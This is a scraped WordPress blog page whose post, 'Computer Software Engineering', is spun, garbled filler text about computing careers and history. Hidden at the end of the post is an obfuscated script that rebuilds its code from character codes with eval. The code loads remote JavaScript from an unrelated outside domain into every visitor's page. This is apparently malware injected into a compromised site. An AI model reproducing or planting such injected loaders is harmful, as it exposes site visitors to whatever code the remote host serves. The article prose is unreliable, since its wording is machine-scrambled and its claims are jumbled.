CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-parent-style-css' href='http://www.zonshare.com/wp-content/themes/arilewp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-child-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-default-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/custom.js?ver=6.8.3" id="arilewp-custom-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="http://www.zonshare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.zonshare.com/wp-json/wp/v2/posts/2243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zonshare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.zonshare.com/?p=2243' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Fcomputer-software-engineering-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Fcomputer-software-engineering-2.html&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-2243 single-format-standard wp-theme-arilewp wp-child-theme-alberta theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap classic-header header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
											
		
    		<div class="site-branding-text">
	    <h2 class="site-title"><a href="http://www.zonshare.com/" rel="home">zonshare.com</a></h2>
					<p class="site-description">Powering What’s Next.</p>
			</div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-36 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-hardware" data-toggle="dropdown" class="dropdown-toggle">HARDWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-store" data-toggle="dropdown" class="dropdown-toggle">COMPUTER STORE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-type" data-toggle="dropdown" class="dropdown-toggle">COMPUTER TYPE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/pc">Pc</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a class="dropdown-item" href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop">Desktop</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a class="dropdown-item" href="http://www.zonshare.com/category/software/free-software">Free Software</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software-list" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE LIST </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-software-list">Software</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-company">Software Company</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-download">Software Download</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a class="nav-link" href="http://www.zonshare.com/category/general-article">General Article</a></li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
			<div class="overlay" style="background-color: rgba(0,0,0,0.55);"></div>
    	
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Computer Software Engineering</h1></div><ul class="page-breadcrumb text-center"><li><a href="http://www.zonshare.com">Home</a></li><li class="active"><a href="http://www.zonshare.com/computer-software-engineering-2.html">Computer Software Engineering</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-2243 post type-post status-publish format-standard hentry category-computer tag-computer tag-engineering tag-software" data-wow-delay=".3s">		
		   		
		    <div class="post-content">
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="http://www.zonshare.com/category/computer-hardware/computer" rel="category tag">Computer</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h4 class="entry-title">Computer Software Engineering</h4>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="http://www.zonshare.com/author/helenedinardo"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="http://www.zonshare.com/2019/07"><time>
					27/07/2019</time></a>
					</span>
				</div>
							    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://upload.wikimedia.org/wikipedia/commons/thumb/4/4f/Mobile_software_development_laboratory_in_The_Estonian_Information_Technology_College.jpg/220px-Mobile_software_development_laboratory_in_The_Estonian_Information_Technology_College.jpg" width="258px" alt="technlogy computer and software"></p>
<p>Also includes training for employees members.Whether you could have an inside IT employees or work with exterior service providers, somebody nonetheless spends time hiring, procuring and managing these relationships. Estimate the # of hours spent on IT oversight and multiply by the suitable hourly wage.</p>
<p>The Wilmington University undergraduate diploma program in Computer Science prepares college students for some of the most revolutionary and important fields in today&#8217;s rising data economy. Several hardware and software program distributors supply special discounted costs for computer systems and software program to the University of Houston-Downtown faculty, employees and students.</p>
<p>But since home customers couldn&#8217;t program their computers themselves, the working system was created &#8212; which ran the pc and launched different software program because the consumer wanted it. One of the earliest operating systems was MS-DOS (launched in 1981), the operating system most of the early IBM computer systems ran. During this time, though different types of programming software were being created, they have been sometimes not commercially out there. Consequently, users (largely scientists and large enterprises) typically had to write their very own software program.</p>
<p>Rather than just specializing in the structure of database systems, their administration, or the particular methods used to store and convey information, knowledge scientists work to develop large-scale fashions of how a company pertains to its knowledge. Individuals in this subject contemplate strategies of knowledge mining, strategies of storage and conveyance, hardware and software program, tendencies in knowledge, and niche applications of information. Computer techniques analysts design and program laptop system updates or closely oversee the development team.</p>
<p>Indeed, as examined in Â§6, verification and testing strategies are sometimes collectively concerned in advancing hypotheses on the behaviors of implemented computing systems, and providing evidence (both algorithmically or empirically) in support of these hypotheses. Holders of the mathematical nature of pc science assume that packages are mathematical entities about which one can pursue purely deductive reasoning supplied by the formal strategies of theoretical computer science. As examined in Â§four.2and Â§5.1, Dijkstra and Hoare had been very specific in stating that packages…™ directions may be acknowledged as mathematical sentences and how a formal semantics for programming languages may be given by way of an axiomatic system (Hoare 1969).</p>
<p>However, some embedded methods run embedded operating systems, and these methods do retain the distinction between system software and application software program (though usually there will solely be one, fastened utility which is all the time run). that are computer programs designed to help customers in the upkeep and care of their computers.</p>
<h2>The Epistemological Status of Computer Science</h2>
<p>Designing time-important computational architectures is an energetic area of analysis and is critical to the successful design of VE purposes. Dr. Mellor, division head of Computer Science &#038; Software Engineering, earned his Bachelor of Science degree from the United States Naval Academy in 1987 followed by a Bachelor of Science diploma in Nuclear Technology of the University of the State of New York in 1990.</p>
<h3>software</h3>
<p>First, with a small number of individuals it is possible that fewer ideas will be generated. Second, the tempo of development could also be slowed and the cost to shoppers may stay excessive as a result of lack of competition. Third, these few corporations presently producing hardware for VE analysis and application may flip their pursuits to other expertise areas that for the moment might seem extra lucrative, corresponding to video games or the television of the longer term. Such might be the consequence if corporate America continues its pattern toward excessive-yield, short-term funding quite than the decrease yields over the long run.</p>
<p>Both programs will educate you the basics of electrical circuits, operating techniques, microcomputers, electronics, and native area networks; they will also train you how to apply these concepts to building, testing, working, and sustaining systems. Bachelor…™s applications will introduce you to challenge administration …“ an integral part of the software engineering life cycle. <script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="http://www.zonshare.com/tag/computer" rel="tag">computer</a><a href="http://www.zonshare.com/tag/engineering" rel="tag">engineering</a><a href="http://www.zonshare.com/tag/software" rel="tag">software</a>					</span>
				</div>
						    </div>	
</article><!-- #post-2243 -->		
		</div>	
				<!--/Blog-->
			

<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-11" class="widget text_widget widget_block widget_search wow animate fadeInUp" data-wow-delay=".3s"><form role="search" method="get" action="http://www.zonshare.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget text_widget widget_block widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/computers-gadgets.html">Computers Gadgets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/software-free-obtain-3.html">Software Free Obtain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/new-laptop-setup-information.html">New Laptop Setup Information</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/network-monitoring-software.html">Network Monitoring Software</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/browse-all-software-program-classes-3.html">Browse All Software Program Classes</a></li>
</ul></aside><aside id="block-13" class="widget text_widget widget_block widget_categories wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.zonshare.com/category/software/desktop">Desktop</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.zonshare.com/category/software/free-software">Free Software</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://www.zonshare.com/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.zonshare.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.zonshare.com/category/computer-type/pc">Pc</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.zonshare.com/category/software">SOFTWARE</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.zonshare.com/category/software-list/software-software-list">Software</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.zonshare.com/category/software-list/software-company">Software Company</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.zonshare.com/category/software-list/software-download">Software Download</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://www.zonshare.com/category/software/web-design">Web Design</a>
</li>
</ul></aside><aside id="block-14" class="widget text_widget widget_block widget_tag_cloud wow animate fadeInUp" data-wow-delay=".3s"><p class="wp-block-tag-cloud"><a href="http://www.zonshare.com/tag/application" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 8.8974358974359pt;" aria-label="application (28 items)">application</a>
<a href="http://www.zonshare.com/tag/business" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 9.525641025641pt;" aria-label="business (33 items)">business</a>
<a href="http://www.zonshare.com/tag/career" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 9.525641025641pt;" aria-label="career (33 items)">career</a>
<a href="http://www.zonshare.com/tag/careers" class="tag-cloud-link tag-link-429 tag-link-position-4" style="font-size: 8pt;" aria-label="careers (22 items)">careers</a>
<a href="http://www.zonshare.com/tag/century" class="tag-cloud-link tag-link-439 tag-link-position-5" style="font-size: 8.6282051282051pt;" aria-label="century (26 items)">century</a>
<a href="http://www.zonshare.com/tag/college" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 10.871794871795pt;" aria-label="college (47 items)">college</a>
<a href="http://www.zonshare.com/tag/companies" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.1666666666667pt;" aria-label="companies (30 items)">companies</a>
<a href="http://www.zonshare.com/tag/computer" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 20.923076923077pt;" aria-label="computer (624 items)">computer</a>
<a href="http://www.zonshare.com/tag/computers" class="tag-cloud-link tag-link-225 tag-link-position-9" style="font-size: 12.397435897436pt;" aria-label="computers (69 items)">computers</a>
<a href="http://www.zonshare.com/tag/computing" class="tag-cloud-link tag-link-435 tag-link-position-10" style="font-size: 10.064102564103pt;" aria-label="computing (38 items)">computing</a>
<a href="http://www.zonshare.com/tag/courses" class="tag-cloud-link tag-link-538 tag-link-position-11" style="font-size: 8.1794871794872pt;" aria-label="courses (23 items)">courses</a>
<a href="http://www.zonshare.com/tag/definition" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.4358974358974pt;" aria-label="definition (32 items)">definition</a>
<a href="http://www.zonshare.com/tag/degree" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 13.205128205128pt;" aria-label="degree (86 items)">degree</a>
